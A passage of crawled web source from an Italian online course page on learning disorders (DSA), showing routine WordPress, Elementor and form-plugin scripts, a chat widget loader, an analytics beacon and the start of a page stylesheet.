Diploma di Perfezionamento sui Disturbi Specifici dell'Apprendimento (DSA) ha l'obiettivo di fornire agli insegnanti un quadro completo delle peculiarit\u00e0 che caratterizzano tali disturbi e dare numerose indicazioni e suggerimenti per lavorare in modo efficace","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2021\/07\/Perfezionamento-dsa.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Volevi dire {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L'importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"{count} di {limit} caratteri max.","val_limit_words":"{count} di {limit} parole max.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Completa il campo nel formato obbligatorio.","uuid_cookie":"1","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Il pagamento \u00e8 necessario.","val_creditcard":"Inserisci un numero valido di Carta di credito.","val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l'orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l'orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci un'URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"134217728","error_updating_token":"Errore nell'aggiornare il token. Riprova o contatta l'assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Considerate l'utilizzo di lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"9e125ab004","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"a622666b5e","eael_register_nonce":"dceaf23146","eael_lostpassword_nonce":"2745e0b614","eael_resetpassword_nonce":"6a51808ecc"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1768903391
body_size: 2263
content:
.elementor-23804 .elementor-element.elementor-element-8e7f38f > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-8e7f38f{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-3a95d655{text-align:left;}.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:700;}.elementor-23804 .elementor-element.elementor-element-7bf23870 > .elementor-container{max-width:1024px;}.elementor-23804 .elementor-element.elementor-element-7bf23870 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23804 .elementor-element.elementor-element-7bf23870{margin-top:20px;margin-bottom:0px;padding:0px 100px 0px 100px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 60px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-7f01e5b{text-align:center;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-e985a62{text-align:left;}.woocommerce .elementor-23804 .elementor-element.elementor-element-e985a62 .price{font-family:"Lato", Sans-serif;font-weight:600;}.woocommerce .elementor-23804 .elementor-element.elementor-element-e985a62 .price ins{font-family:"Lato", Sans-serif;}.elementor-23804 .elementor-element.elementor-element-19b43745 .cart button, .elementor-23804 .elementor-element.elementor-element-19b43745 .cart .button{font-family:"Lato", Sans-serif;font-size:19px;border-style:solid;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );transition:all 0.2s;}.elementor-23804 .elementor-element.elementor-element-19b43745 .cart button:hover, .elementor-23804 .elementor-element.elementor-element-19b43745 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-19b43745 .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23804 .elementor-element.elementor-element-19b43745{--button-spacing:0px;}.elementor-23804 .elementor-element.elementor-element-19b43745 .quantity .qty{font-family:"Lato", Sans-serif;transition:all 0.2s;}.woocommerce .elementor-23804 .elementor-element.elementor-element-19b43745 form.cart table.variations label{font-family:"Lato", Sans-serif;font-size:21px;}.elementor-23804 .elementor-element.elementor-element-19b43745 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-52d05b2{text-align:center;color:#25BC62;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-23804 .elementor-element.elementor-element-7c9facc > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-7c9facc{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-54ac244 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-5b8fc01 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-5b8fc01{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-0d940e2{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-bff7d14{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-19d0847{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-f697567{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-c01fc34{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-21e2476{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-d3ba134{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-bb73a56 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-bb73a56{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-fa19b5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-e2d69dc .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-23804 .elementor-element.elementor-element-60f89e50 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-827d293 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-23b5422 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-35962069 > .elementor-container{max-width:1240px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-54ff55bf > .elementor-element-populated{padding:0px 20px 0px 020px;}.elementor-23804 .elementor-element.elementor-element-da10e9a{font-family:"Lato", Sans-serif;font-weight:400;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li a{font-family:"Lato", Sans-serif;font-size:35px;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li{border-radius:0px 0px 0 0;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Lato", Sans-serif;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Lato", Sans-serif;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-a440634 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-a440634{margin-top:40px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-cab41e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-4282d62 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-3f00b6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f00b6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-9d44e4a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-6ce1362{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title a{font-family:"Lato", 